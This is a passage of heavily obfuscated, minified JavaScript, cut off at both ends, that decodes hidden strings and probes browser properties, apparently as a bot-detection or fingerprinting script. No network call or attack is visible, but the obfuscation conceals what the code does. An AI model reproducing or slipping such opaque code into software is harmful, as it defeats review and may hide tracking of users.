vN()[Rx(j3)],'undefined')?vN()[Rx(j3)].apply(null,[Hh,Zk]):vN()[Rx(BQ)](L4,EQ);var T86=v66?gA[Nq()[FM(BQ)].call(null,WB,b7,ZC)]:gA[xN()[VW(BQ)].call(null,vW,b6,bb)];var lD6=j9(vK6,KD6);CZ[lD6]=function(){var zv=T86(BA6(KD6));CZ[lD6]=function(){return zv;};return zv;};gW.pop();}());}DG6=nt;}break;case E6:{return Yv;}break;case Fr:{DG6=CG;while(KF(dZ6,P46.length)){Kj()[P46[dZ6]]=mW(cW(dZ6,Wd))?function(){return n1.apply(this,[jt,arguments]);}:function(){var P66=P46[dZ6];return function(cD6,bv,IK6,NX6){var pD6=Sh(cD6,qg,IK6,PS);Kj()[P66]=function(){return pD6;};return pD6;};}();++dZ6;}}break;case Ir:{DG6+=V;while(QF(PA6,BQ)){var JD6=Vp(cW(j9(PA6,xr6),gW[cW(gW.length,j3)]),JJ.length);var G66=wk(Qr6,PA6);var LK6=wk(JJ,JD6);Uf6+=Im6(G,[HV(S5(HV(G66,LK6)),sO(G66,LK6))]);PA6--;}}break;case rD:{while(KF(ZZ6,UA6[WD6[BQ]])){Qj()[UA6[ZZ6]]=mW(cW(ZZ6,VN))?function(){F66=[];Im6.call(this,d8,[UA6]);return '';}:function(){var L46=UA6[ZZ6];var xt6=Qj()[L46];return function(Tw6,hX6,BZ6,BR,Om6){if(dH(arguments.length,BQ)){return xt6;}var qG6=Im6(Ut,[Tw6,hX6,Wd,BR,jM]);Qj()[L46]=function(){return qG6;};return qG6;};}();++ZZ6;}DG6=CG;}break;case bw:{for(var Mw6=BQ;KF(Mw6,UK6[Nm6[BQ]]);++Mw6){Cd()[UK6[Mw6]]=mW(cW(Mw6,EQ))?function(){cA6=[];Im6.call(this,At,[UK6]);return '';}:function(){var D46=UK6[Mw6];var Ut6=Cd()[D46];return function(jD6,F46,CZ6,qr6,vD6){if(dH(arguments.length,BQ)){return Ut6;}var pr6=Im6(ww,[wq,F46,hd,qr6,vD6]);Cd()[D46]=function(){return pr6;};return pr6;};}();}DG6=CG;}break;case v4:{return Im6(z2,[Uf6]);}break;case WX:{var AR=BQ;DG6=Y2;if(KF(AR,K66.length)){do{var XA6=wk(K66,AR);var Lf6=wk(OD6.YZ,JK6++);LR+=Im6(G,[HV(S5(HV(XA6,Lf6)),sO(XA6,Lf6))]);AR++;}while(KF(AR,K66.length));}}break;case mm:{DG6=CG;for(var bD6=BQ;KF(bD6,U46[FC6[BQ]]);++bD6){JM()[U46[bD6]]=mW(cW(bD6,jM))?function(){MC6=[];Im6.call(this,w2,[U46]);return '';}:function(){var C66=U46[bD6];var ZA6=JM()[C66];return function(Sr6,Av,BC6,MX6,DX6,JG6){if(dH(arguments.length,BQ)){return ZA6;}var W66=Im6.apply(null,[jD,[fE,Av,IS,WB,DX6,JG6]]);JM()[C66]=function(){return W66;};return W66;};}();}}break;case Y2:{DG6+=Rw;return LR;}break;case bX:{return jt6;}break;case lf:{MC6=[hL(Cs),FE,hL(bx),rF,hL(VN),EQ,Wd,hL(G9),NL,BQ,hL(vW),ES,hL(EQ),Wd,hL(VN),hL(NL),nx,hL(rx),rF,GO,hL(GO),b7,[Cs],hL(IE),f5,Wd,EQ,hL(j3),EQ,hL(f5),f5,G9,hL(OQ),FW,hL(Wz),EQ,hL(f5),QN,hL(Cs),hL(nx),NL,hL(EQ),hL(j3),hL(j3),Wz,hL(NL),[J0],hL(G9),hL(VN),nx,Rs,hL(EQ),hL(Cs),[Wd],G9,VN,hL(nx),f3,hL(nx),hL(Cs),hL(QN),[VN],hL(Rs),FE,tJ,BM,hL(BM),nx,hL(f5),[VN],hL(bx),IS,hL(G9),hL(J0),[G9],hL(G9),hL(jM),j3,j3,EQ,Wz,hL(BM),hL(j3),QN,hL(Rs),hL(J0),nx,hL(EQ),hL(Cs),J0,BQ,hL(Xp),Az,G9,hL(G9),BM,hL(Wz),Rs,hL(Wd),hL(Rs),GO,hL(f5),Wz,hL(PH),M5,hL(j3),Wz,hL(Wd),Cs,hL(EQ),BQ,BQ,hL(Wz),Wd,EQ,hL(G9),hL(j3),hL(Wq),IS,Cs,hL(vW),IS,hL(rx),Eh,Cs,Wd,VN,hL(BM),BQ,BM,hL(Rs),Az,hL(Cs),hL(nx),hL(VN),EQ,f3,hL(OQ),FW,hL(GO),GO,hL(FE),Pg,QN,hL(FE),nx,Cs,VN,EQ,BQ,f5,hL(Wd),hL(G9),nx,QN,hL(Wz),hL(Cs),hL(Rs),Az,jM,VN,hL(NL),hL(Cs),FE,hL(nx),FE,j3,hL(GO),f5,Cs,hL(IE),tJ,hL(f5),Cs,Wd,hL(Cs),Wz,hL(G9),hL(tl),QN,hL(EQ),hL(FE),nx,j3,hL(Cs),hL(J0),Bk,hL(nx),EQ,BM,j3,j3,hL(OQ),GO,Rs,hL(Wd),hL(G9),hL(j3),hL(Rs),Az,hL(Wd),hL(QN),hL(j3),PH,hL(BM),hL(f5),BM,hL(jM),J0,EQ,nx,hL(Wd),hL(Az),hL(EQ),Wz,Wz,hL(Wd),hL(Cs),G9,IS,BQ,hL(VN),hL(G9),hL(f3),f5,M5,hL(dF),[J0],EQ,hL(NL),BM,hL(jM),hL(fx),Wq,hL(VN),Cs,Rs,hL(j3),QN,EQ,BQ,EQ,BQ,Pg,[QN],[VN],TB,EQ,jM,hL(f5),nx,hL(QN),hL(EQ),hL(Cs),j3,Rs,hL(Md),ES,[jM],hL(cb),I3,bb,j3,hL(GO),f5,Cs,hL(J0),j3,hL(EQ),NL,hL(FE),QN,hL(Cs),hL(nx),fx,hL(J0),f5,hL(BM),hL(G9),G9,hL(Wd),hL(J0),EQ,nx,hL(IS),bx,QN,hL(G9),QN,FE,hL(nx),hL(VN),GO,hL(FE),hL(IE),[BQ],j3,j3,hL(Wz),Es,hL(BM),Wd,hL(tJ),J0,J0,BM,hL(Bk),hL(Cs),FE,hL(IS),[BQ],hL(j3),hL(vW),HJ,hL(bb),nx,QN,hL(Xp),GO,Rs,hL(Wd),hL(Wz),hL(fd),[BQ],hL(NL),FE,hL(IE),[BM],jM,QN,hL(j3),Rs,VN,hL(VN),hL(IE),TB,hL(Cs),G9,hL(nx),J0,hL(b7),GO,hL(Cs),Cs,VN,nx,hL(f5),hL(j3),GO,GO,hL(J0),nx,hL(f5),hL(PU),Wq,Pg,hL(EQ),hL(VN),BM,QN,BM,hL(nx),j3,jM,hL(G9),hL(j3),hL(Es),[jM],Cs,Wz,G9,hL(QN),hL(Cs),FE,hL(f3),f3,hL(GO),f5,hL(J0),hL(Cs),FE,hL(j3),Es,hL(NL),BM,QN,j3,G9,Wd,hL(GO),hL(nx),[BM],NL,j3,hL(GO),Rs,EQ,VN,hL(Wz),Cs,[Cs],Cs,hL(nx),jM,hL(jM),hL(G9),G9,EQ,hL(EQ),J0,Wz,hL(TB),Wz,hL(G9),nx,hL(G9),hL(Cs),BQ,BQ,sW,hL(NL),BM,Wz,hL(VN),EQ,hL(GO),Wz,hL(EQ),GO,hL(GO),hL(bB),BQ,j3,Cs,hL(GO),f5,[Wd],hL(G9),EQ,VE,hL(Gz),G9,hL(f5),G9,hL(MW),bx,hL(J0),j3,hL(Es),hL(VN),f5,WB,jM,hL(CV),Us,j3,Wz,hL(Md),WB,[QN],j3,jM,hL(G9),hL(J0),Az,j3,hL(H3),bb,hL(jM),j3,GO,hL(Pg),tl,hL(Wd),G9,hL(j3),hL(BM),Rs,hL(j3),BQ,hL(BM),hL(Cs),[G9],hL(FE),QN,hL(Cs),hL(Rs),Wz,hL(EQ),hL(Cs),Wd,hL(BM),nx,BM,hL(NL),FE,hL(H3),H3,hL(FE),Wd,hL(Wz),hL(I3),FW,hL(Cs),hL(BM),Wz,hL(G9),bE,J0,hL(S3),OQ,NL,hL(Rs),hL(OQ),hL(Wd),f5,hL(Wz),Wz,hL(GO),J0,hL(fx),BM,hL(J0),rF,hL(VN),FE,hL(rF),TB,f5,hL(f3),BM,hL(G9),hL(VN),f5,hL(Pg),bb,QN,hL(FE),nx,VN,hL(f3),J0];DG6+=j0;}break;case XZ:{for(var lv=BQ;KF(lv,CC6.length);++lv){Nq()[CC6[lv]]=mW(cW(lv,EQ))?function(){return n1.apply(this,[Y0,arguments]);}:function(){var mG6=CC6[lv];return function(Qw6,pw6,mR){var zG6=OD6.apply(null,[Qw6,mW([]),mR]);Nq()[mG6]=function(){return zG6;};return zG6;};}();}DG6+=rG;}break;case kr:{var kf6;return gW.pop(),kf6=Er6,kf6;}break;case IT:{return lt6;}break;case s4:{for(var HZ6=BQ;KF(HZ6,Tt6.length);HZ6++){var w26=wk(Tt6,HZ6);var NA6=wk(Gw6.Q6,HK6++);Yv+=Im6(G,[HV(S5(HV(w26,NA6)),sO(w26,NA6))]);}DG6=E6;}break;case nt:{gW.pop();DG6=CG;}break;case Lw:{while(fP(v46,BQ)){if(wz(ND6[WD6[Cs]],gA[WD6[j3]])&&QF(ND6,G86[WD6[BQ]])){if(pb(G86,F66)){z26+=Im6(G,[Hw6]);}return z26;}if(dH(ND6[WD6[Cs]],gA[WD6[j3]])){var gK6=J46[G86[ND6[BQ]][BQ]];var N66=Im6(Ut,[j9(Hw6,gW[cW(gW.length,j3)]),v46,gK6,ND6[j3],CV]);z26+=N66;ND6=ND6[BQ];v46-=n1(Xw,[N66]);}else if(dH(G86[ND6][WD6[Cs]],gA[WD6[j3]])){var gK6=J46[G86[ND6][BQ]];var N66=Im6.call(null,Ut,[j9(Hw6,gW[cW(gW.length,j3)]),v46,gK6,BQ,bE]);z26+=N66;v46-=n1(Xw,[N66]);}else{z26+=Im6(G,[Hw6]);Hw6+=G86[ND6];--v46;};++ND6;}DG6=GZ;}break;case Qt:{var XK6=zD6[SA];var PK6=zD6[m0];var Yv=j9([],[]);var HK6=Vp(cW(XK6,gW[cW(gW.length,j3)]),nx);DG6+=DG;var Tt6=cf6[PK6];}break;case Tr:{DG6=Et;if(QF(Hf6,BQ)){do{var Ym6=Vp(cW(j9(Hf6,m66),gW[cW(gW.length,j3)]),lf6.length);var tr6=wk(VK6,Hf6);var Lt6=wk(lf6,Ym6);wG6+=Im6(G,[sO(HV(S5(tr6),Lt6),HV(S5(Lt6),tr6))]);Hf6--;}while(QF(Hf6,BQ));}}break;case Wt:{var VC6=DR?gA[xN()[VW(BQ)].call(null,AQ,nP,bb)]:gA[dH(typeof Nq()[FM(EQ)],j9('',[][[]]))?Nq()[FM(EQ)](LI,vW,kz):Nq()[FM(BQ)](WB,mW(mW(j3)),Jb)];for(var Qt6=BQ;KF(Qt6,Wr6[dH(typeof Q3()[cQ(VN)],j9('',[][[]]))?Q3()[cQ(VN)](zk,Mb,Ub,vW):Q3()[cQ(BQ)](kz,lY,Id,mW(j3))]);Qt6=j9(Qt6,j3)){qZ6[Nq()[FM(Cs)](zl,Id,L5)](VC6(df6(Wr6[Qt6])));}var pK6;return gW.pop(),pK6=qZ6,pK6;}break;case xf:{while(fP(zA6,BQ)){if(wz(b66[Nm6[Cs]],gA[Nm6[j3]])&&QF(b66,nX6[Nm6[BQ]])){if(pb(nX6,cA6)){rA6+=Im6(G,[KA6]);}return rA6;}if(dH(b66[Nm6[Cs]],gA[Nm6[j3]])){var XZ6=kK6[nX6[b66[BQ]][BQ]];var M66=Im6(ww,[HJ,zA6,XZ6,b66[j3],j9(KA6,gW[cW(gW.length,j3)])]);rA6+=M66;b66=b66[BQ];zA6-=n1(xf,[M66]);}else if(dH(nX6[b66][Nm6[Cs]],gA[Nm6[j3]])){var XZ6=kK6[nX6[b66][BQ]];var M66=Im6.apply(null,[ww,[vx,zA6,XZ6,BQ,j9(KA6,gW[cW(gW.length,j3)])]]);rA6+=M66;zA6-=n1(xf,[M66]);}else{rA6+=Im6(G,[KA6]);KA6+=nX6[b66];--zA6;};++b66;}DG6+=UD;}break;case z2:{var zt6=zD6[SA];DG6+=cr;Gw6=function(Rm6,TD6){return Im6.apply(this,[Qt,arguments]);};return ZX6(zt6);}break;case Xm:{DG6+=Zm;var bG6=zD6[SA];var qR=zD6[m0];var Yw6=zD6[Y0];var LR=j9([],[]);var JK6=Vp(cW(Yw6,gW[cW(gW.length,j3)]),Eh);var K66=p66[bG6];}break;case vD:{var HC6=SA6[fK6];for(var R26=BQ;KF(R26,HC6.length);R26++){var V26=wk(HC6,R26);var xK6=wk(Sh.q4,Xf6++);K86+=Im6(G,[sO(HV(S5(V26),xK6),HV(S5(xK6),V26))]);}return K86;}break;case lZ:{DG6=CG;while(KF(GD6,lm6.length)){Q3()[lm6[GD6]]=mW(cW(GD6,VN))?function(){return n1.apply(this,[Xm,arguments]);}:function(){var D86=lm6[GD6];return function(L66,QZ6,mK6,z66){var rZ6=LA6(L66,QZ6,mQ,cb);Q3()[D86]=function(){return rZ6;};return rZ6;};}();++GD6;}}break;case m0:{var zX6=j9([],[]);DG6+=Ut;var p46=Vp(cW(HR,gW[cW(gW.length,j3)]),GO);var qX6=Tb[WK6];for(var HD6=BQ;KF(HD6,qX6.length);HD6++){var fR=wk(qX6,HD6);var CG6=wk(LA6.WG,p46++);zX6+=Im6(G,[sO(HV(S5(fR),CG6),HV(S5(CG6),fR))]);}}break;case f0:{var z46=zD6[SA];OD6=function(Mv,b46,YG6){return Im6.apply(this,[Xm,arguments]);};return pG6(z46);}break;case kT:{return [[bI,hL(G9),Wd,hL(Wd),BM,QN],[],[hL(Az),hL(EQ),BM,hL(Cs),J0],[],[GO,hL(Wz),EQ],[],[J0,hL(FE),nx,hL(f5)],[f5,hL(J0),QN,hL(j3)],[hL(Bk),FE,hL(BM)],[f3,VN,hL(Wd)],[I3,BM,hL(NL)],[MW,BQ,hL(EQ)]];}break;case Jm:{return zX6;}break;case Of:{Vr6=cW(Gt6,gW[cW(gW.length,j3)]);DG6=MD;}break;case Q8:{var lm6=zD6[SA];rt6(lm6[BQ]);var GD6=BQ;DG6=lZ;}break;case nX:{var ID6=zD6[SA];var gA6=zD6[m0];DG6=Aw;var BA6=Im6(Hw,[]);gW.push(r26);}break;case Yf:{DG6+=IA;for(var c46=BQ;KF(c46,WR.length);++c46){xN()[WR[c46]]=mW(cW(c46,nx))?function(){return n1.apply(this,[P2,arguments]);}:function(){var Fv=WR[c46];return function(hv,kX6,Df6){var dm6=YD6(mW(BQ),kX6,Df6);xN()[Fv]=function(){return dm6;};return dm6;};}();}}break;case MD:{DG6=bX;while(fP(ww6,BQ)){if(wz(PZ6[FC6[Cs]],gA[FC6[j3]])&&QF(PZ6,lK6[FC6[BQ]])){if(pb(lK6,MC6)){jt6+=Im6(G,[Vr6]);}return jt6;}if(dH(PZ6[FC6[Cs]],gA[FC6[j3]])){var gC6=x46[lK6[PZ6[BQ]][BQ]];var Dr6=Im6(jD,[SQ,ww6,gC6,mW(j3),j9(Vr6,gW[cW(gW.length,j3)]),PZ6[j3]]);jt6+=Dr6;PZ6=PZ6[BQ];ww6-=n1(C2,[Dr6]);}else if(dH(lK6[PZ6][FC6[Cs]],gA[FC6[j3]])){var gC6=x46[lK6[PZ6][BQ]];var Dr6=Im6(jD,[Bk,ww6,gC6,Zz,j9(Vr6,gW[cW(gW.length,j3)]),BQ]);jt6+=Dr6;ww6-=n1(C2,[Dr6]);}else{jt6+=Im6(G,[Vr6]);Vr6+=lK6[PZ6];--ww6;};++PZ6;}}break;case tD:{var WK6=zD6[SA];var HR=zD6[m0];var cZ6=zD6[Y0];DG6-=S6;var jC6=zD6[L0];}break;case mf:{var LJ=zD6[SA];LA6=function(mf6,zR,X46,JR){return Im6.apply(this,[tD,arguments]);};DG6=CG;return rt6(LJ);}break;case G:{var q66=zD6[SA];if(d26(q66,VD)){return gA[HY[Cs]][HY[j3]](q66);}else{q66-=G6;return gA[HY[Cs]][HY[j3]][HY[BQ]](null,[j9(hw6(q66,jM),br),j9(Vp(q66,xG),lm)]);}DG6=CG;}break;case J2:{var xr6=zD6[SA];var Ir6=zD6[m0];var JJ=cf6[Id];DG6=Ir;var Uf6=j9([],[]);var Qr6=cf6[Ir6];var PA6=cW(Qr6.length,j3);}break;case GZ:{return z26;}break;case Bw:{var VK6=Tb[Wv];DG6-=Q8;var Hf6=cW(VK6.length,j3);}break;case D0:{var CC6=zD6[SA];pG6(CC6[BQ]);DG6=XZ;}break;case gC:{DG6=CG;for(var Sv=BQ;KF(Sv,vr6.length);++Sv){xQ()[vr6[Sv]]=mW(cW(Sv,IE))?function(){return n1.apply(this,[Qt,arguments]);}:function(){var I46=vr6[Sv];return function(Yf6,ff6,fv,BX6){var GG6=Ow6(Sp,ff6,ss,BX6);xQ()[I46]=function(){return GG6;};return GG6;};}();}}break;case H8:{var Dv=zD6[SA];var v26=zD6[m0];var fK6=zD6[Y0];var ZC6=zD6[L0];DG6=vD;var K86=j9([],[]);var Xf6=Vp(cW(Dv,gW[cW(gW.length,j3)]),tJ);}break;case Xw:{var mA6=zD6[SA];Sh=function(vm6,wt6,M86,Pt6){return Im6.apply(this,[H8,arguments]);};return nn(mA6);}break;case Ut:{var Vm6=zD6[SA];var v46=zD6[m0];DG6=Lw;var G86=zD6[Y0];var ND6=zD6[L0];var XD6=zD6[q2];if(dH(typeof G86,WD6[EQ])){G86=F66;}var z26=j9([],[]);Hw6=cW(Vm6,gW[cW(gW.length,j3)]);}break;case d8:{DG6=rD;var UA6=zD6[SA];var ZZ6=BQ;}break;case Qf:{var P46=zD6[SA];nn(P46[BQ]);DG6-=Af;var dZ6=BQ;}break;case Et:{return Im6(mf,[wG6]);}break;case cr:{DG6+=r8;var vr6=zD6[SA];OA6(vr6[BQ]);}break;case w2:{var U46=zD6[SA];DG6=mm;}break;case At:{var UK6=zD6[SA];DG6-=AG;}break;case ww:{DG6-=n0;var j66=zD6[SA];var zA6=zD6[m0];var nX6=zD6[Y0];var b66=zD6[L0];var S86=zD6[q2];if(dH(typeof nX6,Nm6[EQ])){nX6=cA6;}var rA6=j9([],[]);KA6=cW(S86,gW[cW(gW.length,j3)]);}break;case Rf:{DG6+=T2;var WR=zD6[SA];OG6(WR[BQ]);}break;case Qm:{var Wr6=zD6[SA];var DR=zD6[m0];DG6+=VC;var qZ6=[];gW.push(Tk);var df6=Im6(Hw,[]);}break;case jD:{var fD6=zD6[SA];var ww6=zD6[m0];var lK6=zD6[Y0];var Jw6=zD6[L0];var Gt6=zD6[q2];var PZ6=zD6[z2];if(dH(typeof lK6,FC6[EQ])){lK6=MC6;}var jt6=j9([],[]);DG6-=wA;}break;case Ww:{var m46=zD6[SA];var rf6=zD6[m0];gW.push(Gh);DG6-=p8;var Er6=wz(typeof Kj()[wM(G9)],'undefined')?Kj()[wM(Wz)](qA,tJ,Dq,Dp):Kj()[wM(Wd)](F1,FE,GO,mW(mW(j3)));for(var Lv=BQ;KF(Lv,m46[Q3()[cQ(BQ)](kz,sl,Sp,Pg)]);Lv=j9(Lv,j3)){var RK6=m46[vN()[Rx(BM)].apply(null,[UC,f3])](Lv);var s86=rf6[RK6];Er6+=s86;}}break;case Hw:{gW.push(BD6);var fX6={'\x24':vN()[Rx(Wz)](X,kM),'\x33':xQ()[ps(BQ)](QN,Bm,BJ,bb),'\x42':xN()[VW(Cs)](hd,gt,DO),'\x43':xN()[VW(Wz)].call(null,rF,IZ,ZM),'\x44':xN()[VW(QN)].call(null,SQ,NT,Az),'\x62':Q3()[cQ(Cs)](Hp,qU,VE,zY),'\x67':vN()[Rx(QN)](lc,m9),'\x68':vN()[Rx(G9)].call(null,Fm,tJ),'\x71':wz(typeof Kj()[wM(Cs)],j9([],[][[]]))?Kj()[wM(BQ)](VV,f3,Bk,mW({})):Kj()[wM(Wd)].apply(null,[dO,mW({}),j3,nQ]),'\x72':Nq()[FM(Wz)](jM,Cs,Y1),'\x73':Kj()[wM(Cs)](G4,Gz,JQ,TB)};var Dj6;return Dj6=function(XB6){return Im6(Ww,[XB6,fX6]);},gW.pop(),Dj6;}break;case kt:{while(KF(fq6,dB6.length)){var AW6=wk(dB6,fq6);var UN6=wk(Ow6.w,gs6++);lt6+=Im6(G,[HV(sO(S5(AW6),S5(UN6)),sO(AW6,UN6))]);fq6++;}DG6=IT;}break;case Yw:{DG6=Bw;var Wv=zD6[SA];var m66=zD6[m0];var GS6=zD6[Y0];var kx6=zD6[L0];var lf6=Tb[k3];var wG6=j9([],[]);}break;case Vw:{var vB6=zD6[SA];var vF6=zD6[m0];var SM6=zD6[Y0];var XT6=zD6[L0];var lt6=j9([],[]);var gs6=Vp(cW(vF6,gW[cW(gW.length,j3)]),M5);var dB6=xP[XT6];DG6-=zG;var fq6=BQ;}break;}}};var j9=function(HW6,T06){return HW6+T06;};var ZS6=function(){return rq.apply(this,[ww,arguments]);};var IE6=function(YW6){try{if(YW6!=null&&!gA["isNaN"](YW6)){var pE6=gA["parseFloat"](YW6);if(!gA["isNaN"](pE6)){return pE6["toFixed"](2);}}}catch(Z96){}return -1;};var jB6=function CW6(Id6,fF6){var YN6=CW6;var gE6=D96(new Number(DX),UT6);var f96=gE6;gE6.set(Id6);for(Id6;f96+Id6!=jD;Id6){switch(f96+Id6){case bA:{Id6-=O4;if(wz(Ls6,undefined)&&wz(Ls6,null)&&fP(Ls6[Q3()[cQ(BQ)].apply(null,[kz,wI,f5,hd])],BQ)){try{var GQ6=gW.length;var k86=mW(m0);var qH6=gA[Kj()[wM(bx)](xB,ss,CV,WB)](Ls6)[Nq()[FM(f5)](tl,AQ,KK6)](xQ()[ps(vx)](mW(mW(BQ)),fH,bb,Ok));if(fP(qH6[Q3()[cQ(BQ)](kz,wI,hd,J0)],Wz)){lW6=gA[Q3()[cQ(QN)](sW,BW,Md,Wp)](qH6[Wz],jM);}}catch(qQ6){gW.splice(cW(GQ6,j3),Infinity,Ch);}}}break;case XX:{var Iq6=W1(gA[vN()[Rx(J0)](G7,MW)][Q3()[cQ(G9)](Sp,jY,mW(mW(BQ)),SF)][Q3()[cQ(HA6)].apply(null,[Cs,cc,mW({}),R7])][Cd()[fs(bB)].apply(null,[mW(mW(BQ)),Rs,Ub,bp,TV])](Nq()[FM(Yk)](TB,MW,Uc)),null)?dH(typeof xN()[VW(Bk)],'undefined')?xN()[VW(nx)](Md,qb,cU):xN()[VW(Wz)].call(null,Tk,Il,ZM):Kj()[wM(BQ)].call(null,YM,OQ,Bk,mW(mW(j3)));var lx6=[RE6,zd6,nz6,vM6,Rs6,QT6,Iq6];var rF6=lx6[vN()[Rx(TB)].apply(null,[Ih,Ms])](Q3()[cQ(ES)](FB,UD6,Os,Sp));var Kd6;return gW.pop(),Kd6=rF6,Kd6;}break;case cX:{var DB6=fF6[SA];gW.push(vS);var EF6=n1(ht,[dH(typeof Cd()[fs(NL)],'undefined')?Cd()[fs(EQ)](bB,KJ,vW,rV,d1):Cd()[fs(Bk)].apply(null,[zY,QN,bE,sX6,Hh]),DB6[CZ[Cd()[fs(Rs)].apply(null,[Pj,EQ,j3,BQ,BU])]()]]);QY(CZ[Cd()[fs(PH)].call(null,mW({}),EQ,PS,MF,BU)](),DB6)&&(EF6[dH(typeof xQ()[ps(tl)],j9([],[][[]]))?xQ()[ps(IE)].apply(null,[VN,jO,mW(mW(j3)),pR]):xQ()[ps(FW)].apply(null,[QN,IN,YW,I3])]=DB6[j3]),QY(Cs,DB6)&&(EF6[Q3()[cQ(tJ)].apply(null,[wl,OB,mW(mW(BQ)),BM])]=DB6[CZ[Qj()[dN(vW)].call(null,BU,EQ,Md,CH,Zz)]()],EF6[Q3()[cQ(Eh)].call(null,Zz,tx,mW({}),mW(j3))]=DB6[EQ]),this[xQ()[ps(fx)](mW(mW(BQ)),bs,mW(mW(j3)),TB)][Nq()[FM(Cs)].call(null,zl,mW(j3),qM)](EF6);gW.pop();Id6-=z2;}break;case m4:{var fS6=fF6[SA];gW.push(mX6);var Ps6=fS6[xN()[VW(fd)](Es,tQ,VE)]||{};Ps6[dH(typeof Q3()[cQ(qg)],'undefined')?Q3()[cQ(VN)](fp,SC6,VN,mW([])):Q3()[cQ(tl)].apply(null,[OQ,nr6,SQ,Wp])]=xN()[VW(bB)](IE,XS,Xp),delete Ps6[Nq()[FM(30)](70,37,1605)],fS6[dH(typeof xN()[VW(Gz)],'undefined')?xN()[VW(nx)](RO,bU,hI):xN()[VW(fd)](S3,tQ,VE)]=Ps6;gW.pop();Id6-=W6;}break;case JC:{gW.push(I1);Id6+=Mf;var RE6=gA[vN()[Rx(J0)](G7,MW)][xQ()[ps(w7)](M5,GA6,mW(mW({})),Us)]||gA[Q3()[cQ(G9)].call(null,Sp,jY,mW(mW(BQ)),mW(BQ))][wz(typeof xQ()[ps(w7)],'undefined')?xQ()[ps(w7)].apply(null,[j3,GA6,FE,Us]):xQ()[ps(IE)](EQ,pO,mW(mW(j3)),NO)]?xN()[VW(Wz)].apply(null,[mW(BQ),Il,ZM]):Kj()[wM(BQ)].call(null,YM,EQ,Bk,OQ);var zd6=W1(gA[vN()[Rx(J0)](G7,MW)][Q3()[cQ(G9)](Sp,jY,jM,mW(j3))][dH(typeof Q3()[cQ(G9)],j9('',[][[]]))?Q3()[cQ(VN)].apply(null,[pY,qV,Os,EQ]):Q3()[cQ(HA6)](Cs,cc,PU,mW([]))][wz(typeof Cd()[fs(vW)],j9([],[][[]]))?Cd()[fs(bB)](Wp,Rs,tJ,bp,TV):Cd()[fs(EQ)].call(null,Os,rP,P5,TV,IQ)](xQ()[ps(nQ)](vW,tK6,mW(j3),cV)),null)?xN()[VW(Wz)](Es,Il,ZM):Kj()[wM(BQ)](YM,mW({}),Bk,S3);var nz6=W1(typeof gA[JM()[V9(TB)](Rs,BM,cb,Tk,X1,nQ)][xQ()[ps(nQ)](RN,tK6,ES,cV)],JM()[V9(BQ)].call(null,mW(BQ),BM,bE,bE,RY,lN))&&gA[JM()[V9(TB)].apply(null,[mW([]),BM,Pj,vx,X1,nQ])][dH(typeof xQ()[ps(EV)],j9('',[][[]]))?xQ()[ps(IE)].apply(null,[MW,xV,j3,Ln]):xQ()[ps(nQ)].apply(null,[bb,tK6,vW,cV])]?xN()[VW(Wz)](kM,Il,ZM):Kj()[wM(BQ)].apply(null,[YM,f3,Bk,BJ]);var vM6=W1(typeof gA[vN()[Rx(J0)].apply(null,[G7,MW])][xQ()[ps(nQ)](IS,tK6,mW(mW({})),cV)],JM()[V9(BQ)].call(null,ES,BM,Sp,nx,RY,lN))?wz(typeof xN()[VW(PU)],j9([],[][[]]))?xN()[VW(Wz)].call(null,rS,Il,ZM):xN()[VW(nx)](bb,zO,Bm6):Kj()[wM(BQ)](YM,Es,Bk,zl);var Rs6=wz(typeof gA[dH(typeof vN()[Rx(G9)],j9('',[][[]]))?vN()[Rx(j3)](dl,MW):vN()[Rx(J0)](G7,MW)][wz(typeof Q3()[cQ(zb)],'undefined')?Q3()[cQ(WJ)](lx,Bp,VE,bb):Q3()[cQ(VN)](R7,Y7,Tk,fE)],wz(typeof JM()[V9(Wd)],j9([],[][[]]))?JM()[V9(BQ)](vx,BM,P5,PS,RY,lN):JM()[V9(jM)](Tk,m86,Wp,rx,AG6,Pp))||wz(typeof gA[Q3()[cQ(G9)].apply(null,[Sp,jY,SQ,mW([])])][Q3()[cQ(WJ)](lx,Bp,Zz,ES)],wz(typeof JM()[V9(NL)],j9(dH(typeof Kj()[wM(Wd)],j9('',[][[]]))?Kj()[wM(Wd)](Vv,PU,f5,mW({})):Kj()[wM(Wz)].call(null,DC6,mW(mW(BQ)),Dq,mW(mW([]))),[][[]]))?JM()[V9(BQ)](mW({}),BM,SF,GO,RY,lN):JM()[V9(jM)].call(null,RN,t5,qg,bI,kR,j5))?xN()[VW(Wz)].call(null,Tk,Il,ZM):Kj()[wM(BQ)].apply(null,[YM,mW(mW(BQ)),Bk,nQ]);var QT6=W1(gA[vN()[Rx(J0)](G7,MW)][Q3()[cQ(G9)](Sp,jY,rx,mW(j3))][Q3()[cQ(HA6)].call(null,Cs,cc,mW({}),ss)][Cd()[fs(bB)].call(null,mW(mW(j3)),Rs,RN,bp,TV)](Nq()[FM(JQ)](vE,mW(mW(j3)),YY)),null)?xN()[VW(Wz)](PU,Il,ZM):Kj()[wM(BQ)](YM,rS,Bk,IE);}break;case S2:{var Hx6;return gW.pop(),Hx6=lW6,Hx6;}break;case B:{var tz6;Id6-=r2;gW.push(dk);return tz6=[gA[JM()[V9(TB)].apply(null,[mW(mW({})),BM,ES,tl,r26,nQ])][Kj()[wM(K1)].call(null,X9,Pg,YW,Sp)]?gA[JM()[V9(TB)].call(null,Us,BM,zY,Pj,r26,nQ)][Kj()[wM(K1)](X9,FE,YW,bb)]:vN()[Rx(DJ)](PQ,tl),gA[JM()[V9(TB)](mW(mW(BQ)),BM,zY,ES,r26,nQ)][xN()[VW(kM)](mW([]),sx,H3)]?gA[JM()[V9(TB)](nQ,BM,H3,I3,r26,nQ)][dH(typeof xN()[VW(S3)],j9('',[][[]]))?xN()[VW(nx)].call(null,FE,DP,pY):xN()[VW(kM)](nx,sx,H3)]:vN()[Rx(DJ)].apply(null,[PQ,tl]),gA[JM()[V9(TB)].apply(null,[Wq,BM,H3,jM,r26,nQ])][xQ()[ps(JQ)](mW({}),sV,IS,jb)]?gA[JM()[V9(TB)].call(null,mW(mW(BQ)),BM,mQ,Wz,r26,nQ)][xQ()[ps(JQ)].apply(null,[wq,sV,H3,jb])]:vN()[Rx(DJ)].apply(null,[PQ,tl]),W1(typeof gA[JM()[V9(TB)].call(null,RN,BM,S3,VE,r26,nQ)][dH(typeof 